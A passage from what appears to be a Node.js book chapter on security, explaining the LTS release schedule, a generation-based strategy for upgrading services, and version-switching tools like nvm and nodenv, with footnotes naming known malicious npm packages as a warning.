It’s important to stay up to date on Node.js security releases. But aside from security updates, Node.js releases also come with new features and performance updates. Upgrading is generally a good idea, but it does come with some caveats, which is why most organizations don’t immediately jump on the latest release. Notably there could be regressions with performance, or even compatibility; Node.js is good at following SemVer, but sometimes dependencies use private internal APIs that change.
Generally, when an application switches to a newer Node.js version, the application needs to be tested again. Of course, normal tests should pass, but it often requires that an engineer perform manual acceptance tests to be sure. The bigger the node_modules directory is, the more likely an application is to have an issue with compatibility with a new version of the Node.js runtime.
Node.js LTS Schedule
The versioning approach used by Node.js is inspired by an old practice of the Linux kernel. Odd versions of releases (v13, v11) represent a sort of beta, where package authors can check compatibility. The code in an odd release will eventually make it into the next even release. Odd Node.js releases should never be used in a production environment. As an example of when to use them, v13 release was useful for me when writing this book while I waited for v14 to be released.
Even release versions of Node.js are known as LTS (Long-Term Support) releases. LTS versions of Node.js go through a few different phases. For the first phase, the release is marked as “Current.” Once six months have passed, the release becomes “Active” for about a year. Once the year has passed, the release enters the “Maintenance” phase. During this time, certain new features for the next Current release, most notably security patches, are back ported into the LTS release.
This concept is also inspired by the Linux kernel. The LTS releases are important because organizations need to be able to run their applications for a while. Upgrading the version of Node.js that an application runs on is easier if the major version remains constant. Figure 10-3 is an example of the Node.js LTS release schedule as of July 2020, generated before Node.js v14 reached the active phase.

Figure 10-3. Node.js LTS release schedule5
Once a major release is finished with the maintenance phase, it reaches end of life. When this happens there will be no new releases for that major version, including any bug fixes or security patches.
Upgrade Approach
Organizations that build Node.js microservices often end up with a collection of applications spanning many versions of Node.js. In many cases, there either aren’t policies for keeping applications on modern Node.js runtime versions or keeping the runtime updated is a technical debt that just doesn’t get prioritized. These situations are dangerous and can lead to a compromised application.6
The approach I like to take is to first divide services into three generation categories. The first generation consists of applications running on the current LTS line, such as those running on Node.js v14. The second generation services are those running on the previous maintenance LTS version, such as Node.js v12. The third generation consists of everything else, such as Node.js v10 (very old) or v13 (a non-LTS release line). These can be thought of as the current, maintenance, and naughty generations.
Any applications in the naughty generation must be upgraded. This is the highest priority of work. These applications should be upgraded all the way to the current LTS release, ideally the most recent major and minor version. Migrating them to the maintenance LTS doesn’t make a lot of sense since that version won’t be supported as long.
It might be painful to update an application directly from a naughty Node.js version to the most recent version. For example, an application using Node.js v10.2.3 might be very incompatible with Node.js v14.4.0. Instead, it may be easier to jump between a few different versions of Node.js. One approach that can simplify this process is to jump to the highest version of each LTS release, starting with the release the application is currently using until the most recent version is attained. In this case, it might mean upgrading from v10.2.3 to v10.21.0, then v12.18.2, and finally v14.4.0.
With this approach, the application can be retested at each different version for compatibility. This will help break the upgrade process into smaller steps and make the process easier. Along the way you’ll probably have to run the application, look for errors, and upgrade npm packages or change code as appropriate. Read through the Node.js changelog for notes about breaking changes in major releases and new features in minor releases to aid the process. Make a new commit each time you fix compatibility with a Node.js release. Once you finally reach the latest Node.js version, you can then craft a pull request containing the separate commits. This helps reviewers understand how code and package changes correlate to Node.js releases.
As time goes on, you’ll need to keep the remaining Node.js applications updated. Applications in the maintenance generation don’t need to be upgraded to the current generation. Instead, wait until a new LTS is released. Once that happens, applications in the maintenance generation are technically now in the naughty generation. They should then be upgraded to use the current Node.js release. Applications that were in the current generation are now in the maintenance generation. Again, they can wait until another LTS is released. This alternating approach to mass updating applications by generation has served me well.
Using tools like nvm (Node Version Manager) or nodenv simplifies the process of switching between multiple Node.js versions on your local development machine. The first, nvm, uses a more manual approach in which you choose the version of Node.js used in your current shell session. On the other hand, nodenv uses a .node-version file to automatically set the Node.js runtime version as you change directories in your terminal. This file can be checked into application repositories to automate switching of Node.js runtimes.
1 Some of the dozens of known malicious packages include getcookies, crossenv, mongose, and babelcli.
2 Technically, your shell is probably writing every command you run to a history file, but production process launchers won’t have this problem.
3 This database originated from the Node Security Project and is managed by npm since acquiring ^Lift.
4 GitHub acquired npm relatively recently as of the writing of this book. Both npm audit and Dependabot existed before the acquisition, and I expect the two products to evolve and merge in the coming years.
5 Image courtesy of Colin Ihrig under Apache License 2.0.
6 If you ever spot this happening, I encourage you to step in and spearhead the upgrade process.